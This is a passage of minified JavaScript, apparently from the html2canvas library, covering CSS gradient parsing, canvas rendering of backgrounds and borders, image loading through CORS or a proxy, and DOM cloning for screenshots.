Math.PI*r/180;case"grad":return Math.PI/200*r;case"rad":return r;case"turn":return 2*Math.PI*r}}return null}(t[0]),A=nn.test(t[0]),o=A||null!==n||An.test(t[0]),i=o?null!==n?pn(r?n-.5*Math.PI:n,e):A?hn(t[0],e):gn(t[0],e):pn(Math.PI,e),a=o?1:0,s=Math.min(B(Math.abs(i.x0)+Math.abs(i.x1),Math.abs(i.y0)+Math.abs(i.y1)),2*e.width,2*e.height);return new function t(e,r){rn(this,t),this.type=0,this.colorStops=e,this.direction=r}(cn(t,a,s),i)},fn=function(t,e,r){var n=e[0].match(sn),A=n&&("circle"===n[1]||void 0!==n[3]&&void 0===n[5])?0:1,o={},i={};n&&(void 0!==n[3]&&(o.x=_(t,n[3],n[4]).getAbsoluteValue(r.width)),void 0!==n[5]&&(o.y=_(t,n[5],n[6]).getAbsoluteValue(r.height)),n[7]?i.x=un[n[7].toLowerCase()]:void 0!==n[8]&&(i.x=_(t,n[8],n[9])),n[10]?i.y=un[n[10].toLowerCase()]:void 0!==n[11]&&(i.y=_(t,n[11],n[12])));var a={x:void 0===i.x?r.width/2:i.x.getAbsoluteValue(r.width),y:void 0===i.y?r.height/2:i.y.getAbsoluteValue(r.height)},s=mn(n&&n[2]||"farthest-corner",A,a,o,r);return new function t(e,r,n,A){rn(this,t),this.type=1,this.colorStops=e,this.shape=r,this.center=n,this.radius=A}(cn(e,n?1:0,Math.min(s.x,s.y)),A,a,s)},pn=function(t,e){var r=e.width,n=e.height,A=.5*r,o=.5*n,i=(Math.abs(r*Math.sin(t))+Math.abs(n*Math.cos(t)))/2,a=A+Math.sin(t)*i,s=o-Math.cos(t)*i;return{x0:a,x1:r-a,y0:s,y1:n-s}},dn=function(t){return Math.acos(t.width/2/(B(t.width,t.height)/2))},hn=function(t,e){switch(t){case"bottom":case"to top":return pn(0,e);case"left":case"to right":return pn(Math.PI/2,e);case"right":case"to left":return pn(3*Math.PI/2,e);case"top right":case"right top":case"to bottom left":case"to left bottom":return pn(Math.PI+dn(e),e);case"top left":case"left top":case"to bottom right":case"to right bottom":return pn(Math.PI-dn(e),e);case"bottom left":case"left bottom":case"to top right":case"to right top":return pn(dn(e),e);case"bottom right":case"right bottom":case"to top left":case"to left top":return pn(2*Math.PI-dn(e),e);case"top":case"to bottom":default:return pn(Math.PI,e)}},gn=function(t,e){var r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),2!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t.split(" ").map(parseFloat)),n=r[0],A=r[1],o=n/100*e.width/(A/100*e.height);return pn(Math.atan(isNaN(o)?1:o)+Math.PI/2,e)},wn=function(t,e,r,n){return[{x:0,y:0},{x:0,y:t.height},{x:t.width,y:0},{x:t.width,y:t.height}].reduce((function(t,A){var o=B(e-A.x,r-A.y);return(n?o<t.optimumDistance:o>t.optimumDistance)?{optimumCorner:A,optimumDistance:o}:t}),{optimumDistance:n?1/0:-1/0,optimumCorner:null}).optimumCorner},mn=function(t,e,r,n,A){var o=r.x,i=r.y,a=0,s=0;switch(t){case"closest-side":0===e?a=s=Math.min(Math.abs(o),Math.abs(o-A.width),Math.abs(i),Math.abs(i-A.height)):1===e&&(a=Math.min(Math.abs(o),Math.abs(o-A.width)),s=Math.min(Math.abs(i),Math.abs(i-A.height)));break;case"closest-corner":if(0===e)a=s=Math.min(B(o,i),B(o,i-A.height),B(o-A.width,i),B(o-A.width,i-A.height));else if(1===e){var u=Math.min(Math.abs(i),Math.abs(i-A.height))/Math.min(Math.abs(o),Math.abs(o-A.width)),c=wn(A,o,i,!0);s=u*(a=B(c.x-o,(c.y-i)/u))}break;case"farthest-side":0===e?a=s=Math.max(Math.abs(o),Math.abs(o-A.width),Math.abs(i),Math.abs(i-A.height)):1===e&&(a=Math.max(Math.abs(o),Math.abs(o-A.width)),s=Math.max(Math.abs(i),Math.abs(i-A.height)));break;case"farthest-corner":if(0===e)a=s=Math.max(B(o,i),B(o,i-A.height),B(o-A.width,i),B(o-A.width,i-A.height));else if(1===e){var l=Math.max(Math.abs(i),Math.abs(i-A.height))/Math.max(Math.abs(o),Math.abs(o-A.width)),f=wn(A,o,i,!1);s=l*(a=B(f.x-o,(f.y-i)/l))}break;default:a=n.x||0,s=void 0!==n.y?n.y:a}return{x:a,y:s}},vn=function(t){var e="",r="",n="",A="",o=0,i=/^(left|center|right|\d+(?:px|r?em|%)?)(?:\s+(top|center|bottom|\d+(?:px|r?em|%)?))?$/i,a=/^\d+(px|r?em|%)?(?:\s+\d+(px|r?em|%)?)?$/i,s=t[o].match(i);s&&o++;var u=t[o].match(/^(circle|ellipse)?\s*(closest-side|closest-corner|farthest-side|farthest-corner|contain|cover)?$/i);u&&(e=u[1]||"","contain"===(n=u[2]||"")?n="closest-side":"cover"===n&&(n="farthest-corner"),o++);var c=t[o].match(a);c&&o++;var l=t[o].match(i);l&&o++;var f=t[o].match(a);f&&o++;var p=l||s;p&&p[1]&&(A=p[1]+(/^\d+$/.test(p[1])?"px":""),p[2]&&(A+=" "+p[2]+(/^\d+$/.test(p[2])?"px":"")));var d=f||c;return d&&(r=d[0],d[1]||(r+="px")),!A||e||r||n||(r=A,A=""),A&&(A="at ".concat(A)),[[e,n,r,A].filter((function(t){return!!t})).join(" ")].concat(t.slice(o))},yn=function(t){return t.map((function(t){return t.match(an)})).map((function(e,r){if(!e)return t[r];switch(e[1]){case"from":return"".concat(e[4]," 0%");case"to":return"".concat(e[4]," 100%");case"color-stop":return"%"===e[3]?"".concat(e[4]," ").concat(e[2]):"".concat(e[4]," ").concat(100*parseFloat(e[2]),"%")}}))};function Bn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var bn=function(){function t(e,r){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.target=e,this.options=r,e.render(r)}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"renderNode",value:function(t){t.isVisible()&&(this.renderNodeBackgroundAndBorders(t),this.renderNodeContent(t))}},{key:"renderNodeContent",value:function(t){var e=this,r=function(){if(t.childNodes.length&&t.childNodes.forEach((function(r){if(r instanceof lr){var n=r.parent.style;e.target.renderTextNode(r.bounds,n.color,n.font,n.textDecoration,n.textShadow)}else e.target.drawShape(r,t.style.color)})),t.image){var r=e.options.imageStore.get(t.image);if(r){var n=function(t,e,r){var n=e[0].value,A=e[1].value,o=e[2].value,i=e[3].value;return new T(t.left+i+r[3].borderWidth,t.top+n+r[0].borderWidth,t.width-(r[1].borderWidth+r[3].borderWidth+i+A),t.height-(r[0].borderWidth+r[2].borderWidth+n+o))}(t.bounds,t.style.padding,t.style.border),A="number"==typeof r.width&&r.width>0?r.width:n.width,o="number"==typeof r.height&&r.height>0?r.height:n.height;A>0&&o>0&&e.target.clip([R(t.curvedBounds)],(function(){e.target.drawImage(r,new T(0,0,A,o),n)}))}}},n=t.getClipPaths();n.length?this.target.clip(n,r):r()}},{key:"renderNodeBackgroundAndBorders",value:function(t){var e=this,r=!t.style.background.backgroundColor.isTransparent()||t.style.background.backgroundImage.length,n=t.style.border.some((function(t){return 0!==t.borderStyle&&!t.borderColor.isTransparent()})),A=function(){var n=function(t,e){switch(e){case j.BORDER_BOX:return function(t){return[t.topLeftOuter,t.topRightOuter,t.bottomRightOuter,t.bottomLeftOuter]}(t);case j.PADDING_BOX:default:return R(t)}}(t.curvedBounds,t.style.background.backgroundClip);r&&e.target.clip([n],(function(){t.style.background.backgroundColor.isTransparent()||e.target.fill(t.style.background.backgroundColor),e.renderBackgroundImage(t)})),t.style.border.forEach((function(r,n){0===r.borderStyle||r.borderColor.isTransparent()||e.renderBorder(r,n,t.curvedBounds)}))};if(r||n){var o=t.parent?t.parent.getClipPaths():[];o.length?this.target.clip(o,A):A()}}},{key:"renderBackgroundImage",value:function(t){var e=this;t.style.background.backgroundImage.slice(0).reverse().forEach((function(r){"url"===r.source.method&&r.source.args.length?e.renderBackgroundRepeat(t,r):/gradient/i.test(r.source.method)&&e.renderBackgroundGradient(t,r)}))}},{key:"renderBackgroundRepeat",value:function(t,e){var r=this.options.imageStore.get(e.source.args[0]);if(r){var n=z(t.style.background.backgroundOrigin,t.bounds,t.style.padding,t.style.border),A=function(t,e,r){var n=0,A=0,o=t.size;if(1===o[0].size||2===o[0].size){var i=r.width/r.height,a=e.width/e.height;return i<a!=(2===o[0].size)?new Q(r.width,r.width/a):new Q(r.height*a,r.height)}return o[0].value&&(n=o[0].value.getAbsoluteValue(r.width)),0===o[0].size&&0===o[1].size?A=e.height:0===o[1].size?A=n/e.width*e.height:o[1].value&&(A=o[1].value.getAbsoluteValue(r.height)),0===o[0].size&&(n=A/e.height*e.width),new Q(n,A)}(e,r,n),o=V(e.position,A,n),i=function(t,e,r,n,A){switch(t.repeat){case 2:return[new F(Math.round(A.left),Math.round(n.top+e.y)),new F(Math.round(A.left+A.width),Math.round(n.top+e.y)),new F(Math.round(A.left+A.width),Math.round(r.height+n.top+e.y)),new F(Math.round(A.left),Math.round(r.height+n.top+e.y))];case 3:return[new F(Math.round(n.left+e.x),Math.round(A.top)),new F(Math.round(n.left+e.x+r.width),Math.round(A.top)),new F(Math.round(n.left+e.x+r.width),Math.round(A.height+A.top)),new F(Math.round(n.left+e.x),Math.round(A.height+A.top))];case 1:return[new F(Math.round(n.left+e.x),Math.round(n.top+e.y)),new F(Math.round(n.left+e.x+r.width),Math.round(n.top+e.y)),new F(Math.round(n.left+e.x+r.width),Math.round(n.top+e.y+r.height)),new F(Math.round(n.left+e.x),Math.round(n.top+e.y+r.height))];default:return[new F(Math.round(A.left),Math.round(A.top)),new F(Math.round(A.left+A.width),Math.round(A.top)),new F(Math.round(A.left+A.width),Math.round(A.height+A.top)),new F(Math.round(A.left),Math.round(A.height+A.top))]}}(e,o,A,n,t.bounds),a=Math.round(n.left+o.x),s=Math.round(n.top+o.y);this.target.renderRepeat(i,r,A,a,s)}}},{key:"renderBackgroundGradient",value:function(t,e){var r=z(t.style.background.backgroundOrigin,t.bounds,t.style.padding,t.style.border),n=function(t,e){var r=t.size,n=r[0].value?r[0].value.getAbsoluteValue(e.width):e.width,A=r[1].value?r[1].value.getAbsoluteValue(e.height):r[0].value?n:e.height;return new Q(n,A)}(e,r),A=V(e.position,n,r),o=new T(Math.round(r.left+A.x),Math.round(r.top+A.y),n.width,n.height),i=function(t,e,r){var n=e.args,A=e.method,o=e.prefix;return"linear-gradient"===A?ln(n,r,!!o):"gradient"===A&&"linear"===n[0]?ln(["to bottom"].concat(yn(n.slice(3))),r,!!o):"radial-gradient"===A?fn(t,"-webkit-"===o?vn(n):n,r):"gradient"===A&&"radial"===n[0]?fn(t,yn(vn(n.slice(1))),r):void 0}(t,e.source,o);if(i)switch(i.type){case 0:this.target.renderLinearGradient(o,i);break;case 1:this.target.renderRadialGradient(o,i)}}},{key:"renderBorder",value:function(t,e,r){this.target.drawShape(function(t,e){switch(e){case 0:return x(t.topLeftOuter,t.topLeftInner,t.topRightOuter,t.topRightInner);case 1:return x(t.topRightOuter,t.topRightInner,t.bottomRightOuter,t.bottomRightInner);case 2:return x(t.bottomRightOuter,t.bottomRightInner,t.bottomLeftOuter,t.bottomLeftInner);case 3:default:return x(t.bottomLeftOuter,t.bottomLeftInner,t.topLeftOuter,t.topLeftInner)}}(r,e),t.borderColor)}},{key:"renderStack",value:function(t){var e=this;if(t.container.isVisible()){var r=t.getOpacity();r!==this._opacity&&(this.target.setOpacity(t.getOpacity()),this._opacity=r);var n=t.container.style.transform;null!==n?this.target.transform(t.container.bounds.left+n.transformOrigin[0].value,t.container.bounds.top+n.transformOrigin[1].value,n.transform,(function(){return e.renderStackContent(t)})):this.renderStackContent(t)}}},{key:"renderStackContent",value:function(t){var e=Bn(Cn(t),5),r=e[0],n=e[1],A=e[2],o=e[3],i=e[4],a=Bn(En(t),2),s=a[0],u=a[1];this.renderNodeBackgroundAndBorders(t.container),r.sort(Un).forEach(this.renderStack,this),this.renderNodeContent(t.container),u.forEach(this.renderNode,this),o.forEach(this.renderStack,this),i.forEach(this.renderStack,this),s.forEach(this.renderNode,this),n.forEach(this.renderStack,this),A.sort(Un).forEach(this.renderStack,this)}},{key:"render",value:function(t){return this.options.backgroundColor&&this.target.rectangle(this.options.x,this.options.y,this.options.width,this.options.height,this.options.backgroundColor),this.renderStack(t),this.target.getTarget()}}]),t}(),En=function(t){for(var e=[],r=[],n=t.children.length,A=0;A<n;A++){var o=t.children[A];o.isInlineLevel()?e.push(o):r.push(o)}return[e,r]},Cn=function(t){for(var e=[],r=[],n=[],A=[],o=[],i=t.contexts.length,a=0;a<i;a++){var s=t.contexts[a];s.container.isPositioned()||s.container.style.opacity<1||s.container.isTransformed()?s.container.style.zIndex.order<0?e.push(s):s.container.style.zIndex.order>0?n.push(s):r.push(s):s.container.isFloating()?A.push(s):o.push(s)}return[e,r,n,A,o]},Un=function(t,e){return t.container.style.zIndex.order>e.container.style.zIndex.order?1:t.container.style.zIndex.order<e.container.style.zIndex.order?-1:t.container.index>e.container.index?1:-1},On=function(t,e){if(!e.proxy)return Promise.reject(null);var r=e.proxy;return new Promise((function(n,A){var o=me.SUPPORT_CORS_XHR&&me.SUPPORT_RESPONSE_TYPE?"blob":"text",i=me.SUPPORT_CORS_XHR?new XMLHttpRequest:new XDomainRequest;if(i.onload=function(){if(i instanceof XMLHttpRequest)if(200===i.status)if("text"===o)n(i.response);else{var t=new FileReader;t.addEventListener("load",(function(){return n(t.result)}),!1),t.addEventListener("error",(function(t){return A(t)}),!1),t.readAsDataURL(i.response)}else A("");else n(i.responseText)},i.onerror=A,i.open("GET","".concat(r,"?url=").concat(encodeURIComponent(t),"&responseType=").concat(o)),"text"!==o&&i instanceof XMLHttpRequest&&(i.responseType=o),e.imageTimeout){var a=e.imageTimeout;i.timeout=a,i.ontimeout=function(){return A("")}}i.send()}))};function _n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Qn(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Fn(t,e,r){return e&&Qn(t.prototype,e),r&&Qn(t,r),t}var In=function(){function t(e,r,n){_n(this,t),this.options=e,this._window=n,this.origin=this.getOrigin(n.location.href),this.cache={},this.logger=r,this._index=0}return Fn(t,[{key:"loadImage",value:function(t){var e=this;if(this.hasResourceInCache(t))return t;if(Nn(t))return this.cache[t]=kn(t,this.options.imageTimeout||0),t;if(!Dn(t)||me.SUPPORT_SVG_DRAWING){if(!0===this.options.allowTaint||xn(t)||this.isSameOrigin(t))return this.addImage(t,t,!1);if(!this.isSameOrigin(t)){if("string"==typeof this.options.proxy)return this.cache[t]=On(t,this.options).then((function(t){return kn(t,e.options.imageTimeout||0)})),t;if(!0===this.options.useCORS&&me.SUPPORT_CORS_IMAGES)return this.addImage(t,t,!0)}}}},{key:"inlineImage",value:function(t){var e=this;return xn(t)?kn(t,this.options.imageTimeout||0):this.hasResourceInCache(t)?this.cache[t]:this.isSameOrigin(t)||"string"!=typeof this.options.proxy?this.xhrImage(t):this.cache[t]=On(t,this.options).then((function(t){return kn(t,e.options.imageTimeout||0)}))}},{key:"xhrImage",value:function(t){var e=this;return this.cache[t]=new Promise((function(r,n){var A=new XMLHttpRequest;if(A.onreadystatechange=function(){if(4===A.readyState)if(200!==A.status)n("Failed to fetch image ".concat(t.substring(0,256)," with status code ").concat(A.status));else{var e=new FileReader;e.addEventListener("load",(function(){var t=e.result;r(t)}),!1),e.addEventListener("error",(function(t){return n(t)}),!1),e.readAsDataURL(A.response)}},A.responseType="blob",e.options.imageTimeout){var o=e.options.imageTimeout;A.timeout=o,A.ontimeout=function(){return n("")}}A.open("GET",t,!0),A.send()})).then((function(t){return kn(t,e.options.imageTimeout||0)})),this.cache[t]}},{key:"loadCanvas",value:function(t){var e=String(this._index++);return this.cache[e]=Promise.resolve(t),e}},{key:"hasResourceInCache",value:function(t){return void 0!==this.cache[t]}},{key:"addImage",value:function(t,e,r){var n=this;return this.cache[t]=new Promise((function(t,A){var o=new Image;if(o.onload=function(){return t(o)},(Rn(e)||r)&&(o.crossOrigin="anonymous"),o.onerror=A,o.src=e,!0===o.complete&&setTimeout((function(){t(o)}),500),n.options.imageTimeout){var i=n.options.imageTimeout;setTimeout((function(){return A("")}),i)}})),t}},{key:"isSameOrigin",value:function(t){return this.getOrigin(t)===this.origin}},{key:"getOrigin",value:function(t){var e=this._link||(this._link=this._window.document.createElement("a"));return e.href=t,e.href=e.href,e.protocol+e.hostname+e.port}},{key:"ready",value:function(){var t=this,e=Object.keys(this.cache),r=e.map((function(e){return t.cache[e].catch((function(t){return null}))}));return Promise.all(r).then((function(t){return new Sn(e,t)}))}}]),t}(),Sn=function(){function t(e,r){_n(this,t),this._keys=e,this._resources=r}return Fn(t,[{key:"get",value:function(t){var e=this._keys.indexOf(t);return-1===e?null:this._resources[e]}}]),t}(),Tn=/^data:image\/svg\+xml/i,Pn=/^data:image\/.*;base64,/i,Hn=/^data:image\/.*/i,xn=function(t){return Hn.test(t)},Rn=function(t){return Pn.test(t)},Nn=function(t){return"blob"===t.substr(0,4)},Dn=function(t){return"svg"===t.substr(-3).toLowerCase()||Tn.test(t)},kn=function(t,e){return new Promise((function(r,n){var A=new Image;A.onload=function(){return r(A)},A.onerror=n,A.src=t,!0===A.complete&&setTimeout((function(){r(A)}),500),e&&setTimeout((function(){return n("")}),e)}))};function Mn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var Ln=function(t,e,r){if(!e||!e.content||"none"===e.content||"-moz-alt-content"===e.content||"none"===e.display)return null;var n=jn(e.content),A=n.length,o=[],i="",a=e.counterIncrement;if(a&&"none"!==a){var s=Mn(a.split(/\s+/),2),u=s[0],c=s[1],l=r.counters[u];l&&(l[l.length-1]+=void 0===c?1:parseInt(c,10))}for(var f=0;f<A;f++){var p=n[f];switch(p.type){case 0:i+=p.value||"";break;case 1:t instanceof HTMLElement&&p.value&&(i+=t.getAttribute(p.value)||"");break;case 3:var d=r.counters[p.name||""];d&&(i+=Gn([d[d.length-1]],"",p.format));break;case 4:var h=r.counters[p.name||""];h&&(i+=Gn(h,p.glue,p.format));break;case 5:i+=Xn(e,!0,r.quoteDepth),r.quoteDepth++;break;case 6:r.quoteDepth--,i+=Xn(e,!1,r.quoteDepth);break;case 2:i&&(o.push({type:0,value:i}),i=""),o.push({type:1,value:p.value||""})}}return i&&o.push({type:0,value:i}),o},jn=function(t,e){if(e&&e[t])return e[t];for(var r=[],n=t.length,A=!1,o=!1,i=!1,a="",s="",u=[],c=0;c<n;c++){var l=t.charAt(c);switch(l){case"'":case'"':o?a+=l:(A=!A,i||A||(r.push({type:0,value:a}),a=""));break;case"\\":o?(a+=l,o=!1):o=!0;break;case"(":A?a+=l:(i=!0,s=a,a="",u=[]);break;case")":if(A)a+=l;else if(i){switch(a&&u.push(a),s){case"attr":u.length>0&&r.push({type:1,value:u[0]});break;case"counter":if(u.length>0){var f={type:3,name:u[0]};u.length>1&&(f.format=u[1]),r.push(f)}break;case"counters":if(u.length>0){var p={type:4,name:u[0]};u.length>1&&(p.glue=u[1]),u.length>2&&(p.format=u[2]),r.push(p)}break;case"url":u.length>0&&r.push({type:2,value:u[0]})}i=!1,a=""}break;case",":A?a+=l:i&&(u.push(a),a="");break;case" ":case"\t":A?a+=l:a&&(Kn(r,a),a="");break;default:a+=l}"\\"!==l&&(o=!1)}return a&&Kn(r,a),e&&(e[t]=r),r},Kn=function(t,e){switch(e){case"open-quote":t.push({type:5});break;case"close-quote":t.push({type:6})}},Xn=function(t,e,r){var n=t.quotes?t.quotes.split(/\s+/):["'\"'","'\"'"],A=2*r;return A>=n.length&&(A=n.length-2),e||++A,n[A].replace(/^["']|["']$/g,"")},Gn=function(t,e,r){for(var n=t.length,A="",o=0;o<n;o++)o>0&&(A+=e||""),A+=Gr(t[o],Mt(r||"decimal"),!1);return A},zn=function(){function t(e,r,n,A,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.referenceElement=e,this.scrolledElements=[],this.copyStyles=A,this.inlineImages=A,this.logger=n,this.options=r,this.renderer=o,this.resourceLoader=new In(r,n,window),this.pseudoContentData={counters:{},quoteDepth:0},this.documentElement=this.cloneNode(e.ownerDocument.documentElement)}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"inlineAllImages",value:function(t){var e=this;if(this.inlineImages&&t){var r=t.style;Promise.all(tt(r.backgroundImage).map((function(t){return"url"===t.method?e.resourceLoader.inlineImage(t.args[0]).then((function(t){return t&&"string"==typeof t.src?'url("'.concat(t.src,'")'):"none"})).catch((function(t){})):Promise.resolve("".concat(t.prefix).concat(t.method,"(").concat(t.args.join(","),")"))}))).then((function(t){t.length>1&&(r.backgroundColor=""),r.backgroundImage=t.join(",")})),t instanceof HTMLImageElement&&this.resourceLoader.inlineImage(t.src).then((function(e){if(e&&t instanceof HTMLImageElement&&t.parentNode){var r=t.parentNode,n=b(t.style,e.cloneNode(!1));r.replaceChild(n,t)}})).catch((function(t){}))}}},{key:"inlineFonts",value:function(t){var e=this;return Promise.all(Array.from(t.styleSheets).map((function(e){return e.href?fetch(e.href).then((function(t){return t.text()})).then((function(t){return Wn(t,e.href)})).catch((function(t){return[]})):Vn(e,t)}))).then((function(t){return t.reduce((function(t,e){return t.concat(e)}),[])})).then((function(t){return Promise.all(t.map((function(t){return fetch(t.formats[0].src).then((function(t){return t.blob()})).then((function(t){return new Promise((function(e,r){var n=new FileReader;n.onerror=r,n.onload=function(){var t=n.result;e(t)},n.readAsDataURL(t)}))})).then((function(e){return t.fontFace.setProperty("src",'url("'.concat(e,'")')),"@font-face {".concat(t.fontFace.cssText," ")}))})))})).then((function(r){var n=t.createElement("style");n.textContent=r.join("\n"),e.documentElement.appendChild(n)}))}},{key:"createElementClone",value:function(t){var e=this;if(this.copyStyles&&t instanceof HTMLCanvasElement){var r=t.ownerDocument.createElement("img");try{return r.src=t.toDataURL(),r}catch(t){}}if(t instanceof HTMLIFrameElement){var n=t.cloneNode(!1),A=AA();n.setAttribute("data-html2canvas-internal-iframe-key",A);var o=P(t,0,0),i=o.width,a=o.height;return this.resourceLoader.cache[A]=iA(t,this.options).then((function(t){return e.renderer(t,{allowTaint:e.options.allowTaint,backgroundColor:"#ffffff",canvas:null,imageTimeout:e.options.imageTimeout,logging:e.options.logging,proxy:e.options.proxy,removeContainer:e.options.removeContainer,scale:e.options.scale,foreignObjectRendering:e.options.foreignObjectRendering,useCORS:e.options.useCORS,target:new m,width:i,height:a,x:0,y:0,windowWidth:t.ownerDocument.defaultView.innerWidth,windowHeight:t.ownerDocument.defaultView.innerHeight,scrollX:t.ownerDocument.defaultView.pageXOffset,scrollY:t.ownerDocument.defaultView.pageYOffset},e.logger.child(A))})).then((function(e){return new Promise((function(r,A){var o=document.createElement("img");o.onload=function(){return r(e)},o.onerror=function(t){"data:,"==o.src?r(e):A(t)},o.src=e.toDataURL(),n.parentNode&&n.parentNode.replaceChild(b(t.ownerDocument.defaultView.getComputedStyle(t),o),n)}))})),n}try{if(t instanceof HTMLStyleElement&&t.sheet&&t.sheet.cssRules){var s=[].slice.call(t.sheet.cssRules,0).reduce((function(t,e){return e&&e.cssText?t+e.cssText:t}),""),u=t.cloneNode(!1);return u.textContent=s,u}}catch(t){if(this.logger.log("Unable to access cssRules property"),"SecurityError"!==t.name)throw this.logger.log(t),t}return t.cloneNode(!1)}},{key:"cloneNode",value:function(t){var e=t.nodeType===Node.TEXT_NODE?document.createTextNode(t.nodeValue):this.createElementClone(t),r=t.ownerDocument.defaultView,n=t instanceof r.HTMLElement?r.getComputedStyle(t):null,A=t instanceof r.HTMLElement?r.getComputedStyle(t,":before"):null,o=t instanceof r.HTMLElement?r.getComputedStyle(t,":after"):null;this.referenceElement===t&&e instanceof r.HTMLElement&&(this.clonedReferenceElement=e),e instanceof r.HTMLBodyElement&&eA(e);for(var i=function(t,e){if(!t||!t.counterReset||"none"===t.counterReset)return[];for(var r=[],n=t.counterReset.split(/\s*,\s*/),A=n.length,o=0;o<A;o++){var i=Mn(n[o].split(/\s+/),2),a=i[0],s=i[1];r.push(a);var u=e.counters[a];u||(u=e.counters[a]=[]),u.push(parseInt(s||0,10))}return r}(n,this.pseudoContentData),a=Ln(t,A,this.pseudoContentData),s=t.firstChild;s;s=s.nextSibling)s.nodeType===Node.ELEMENT_NODE&&("SCRIPT"===s.nodeName||s.hasAttribute("data-html2canvas-ignore")||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(s))||this.copyStyles&&"STYLE"===s.nodeName||e.appendChild(this.cloneNode(s));var u=Ln(t,o,this.pseudoContentData);if(function(t,e){for(var r=t.length,n=0;n<r;n++)e.counters[t[n]].pop()}(i,this.pseudoContentData),t instanceof r.HTMLElement&&e instanceof r.HTMLElement)switch(A&&this.inlineAllImages(Jn(t,e,A,a,qn)),o&&this.inlineAllImages(Jn(t,e,o,u,Zn)),!n||!this.copyStyles||t instanceof HTMLIFrameElement||b(n,e),this.inlineAllImages(e),0===t.scrollTop&&0===t.scrollLeft||this.scrolledElements.push([e,t.scrollLeft,t.scrollTop]),t.nodeName){case"CANVAS":this.copyStyles||Yn(t,e);break;case"TEXTAREA":case"SELECT":e.value=t.value}return e}}]),t}(),Vn=function(t,e){return(t.cssRules?Array.from(t.cssRules):[]).filter((function(t){return t.type===CSSRule.FONT_FACE_RULE})).map((function(t){for(var r=tt(t.style.getPropertyValue("src")),n=[],A=0;A<r.length;A++)if("url"===r[A].method&&r[A+1]&&"format"===r[A+1].method){var o=e.createElement("a");o.href=r[A].args[0],e.body&&e.body.appendChild(o);var i={src:o.href,format:r[A+1].args[0]};n.push(i)}return{formats:n.filter((function(t){return/^woff/i.test(t.format)})),fontFace:t.style}})).filter((function(t){return t.formats.length}))},Wn=function(t,e){var r=document.implementation.createHTMLDocument(""),n=document.createElement("base");n.href=e;var A=document.createElement("style");return A.textContent=t,r.head&&r.head.appendChild(n),r.body&&r.body.appendChild(A),A.sheet?Vn(A.sheet,r):[]},Yn=function(t,e){try{if(e){e.width=t.width,e.height=t.height;var r=t.getContext("2d"),n=e.getContext("2d");r?n.putImageData(r.getImageData(0,0,t.width,t.height),0,0):n.drawImage(t,0,0)}}catch(t){}},Jn=function(t,e,r,n,A){if(r&&r.content&&"none"!==r.content&&"-moz-alt-content"!==r.content&&"none"!==r.display){var o=e.ownerDocument.createElement("html2canvaspseudoelement");if(b(r,o),n)for(var i=n.length,a=0;a<i;a++){var s=n[a];switch(s.type){case 1:var u=e.ownerDocument.createElement("img");u.src=tt("url(".concat(s.value,")"))[0].args[0],u.style.opacity="1",o.appendChild(u);break;case 0:o.appendChild(e.ownerDocument.createTextNode(s.value))}}return o.className="".concat($n," ").concat(tA),e.className+=" ".concat(A===qn?$n:tA),A===qn?e.insertBefore(o,e.firstChild):e.appendChild(o),o}},qn=":before",Zn=":after",$n="___html2canvas___pseudoelement_before",tA="___html2canvas___pseudoelement_after",eA=function(t){rA(t,".".concat($n).concat(qn).concat('{\n    content: "" !important;\n    display: none !important;\n}',"\n         .").concat(tA).concat(Zn).concat('{\n    content: "" !important;\n    display: none !important;\n}'))},rA=function(t,e){var r=t.ownerDocument.createElement("style");r.innerHTML=e,t.appendChild(r)},nA=function(t){var e=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),3!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t),r=e[0],n=e[1],A=e[2];r.scrollLeft=n,r.scrollTop=A},AA=function(){return Math.ceil(Date.now()+1e7*Math.random()).toString(16)},oA=/^data:text\/(.+);(base64)?,(.*)$/i,iA=function(t,e){try{return Promise.resolve(t.contentWindow.document.documentElement)}catch(r){return e.proxy?On(t.src,e).then((function(t){var e=t.match(oA);return e?"base64"===e[2]?window.atob(decodeURIComponent(e[3])):decodeURIComponent(e[3]):Promise.reject()})).then((function(e){return aA(t.ownerDocument,P(t,0,0)).then((function(t){var r=t.contentWindow.document;r.open(),r.write(e);var n=sA(t).then((function(){return r.documentElement}));return 